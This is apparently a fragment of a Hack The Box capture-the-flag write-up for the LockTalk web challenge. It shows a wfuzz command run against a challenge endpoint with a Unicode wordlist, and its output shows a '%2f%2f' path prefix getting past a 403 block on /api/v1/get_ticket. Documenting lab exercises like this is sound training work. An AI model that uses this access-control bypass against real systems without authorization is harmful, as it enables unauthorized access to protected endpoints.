 Begin by executing an API endpoint!
┌──(f0rest3xplorer㉿kali)-[~/…/HTB/CTF/web/LockTalk]
└─$ wfuzz -u http://94.237.53.3:55742/FUZZapi/v1/get_ticket -w /usr/share/seclists/Fuzzing/Unicode.txt --hc 403,404 -c
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzz
ion.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://94.237.53.3:55742/FUZZapi/v1/get_ticket
Total requests: 65536
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000012080:   200        1 L      2 W        554 Ch      "%2f%2f"